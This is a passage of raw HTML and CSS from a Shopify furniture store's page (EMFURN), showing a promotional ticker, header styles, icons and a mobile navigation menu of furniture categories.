    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/pt/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/pt/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/pt/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/pt/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/pt/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/pt/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/pt/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/pt/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/pt/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/pt/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/pt/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
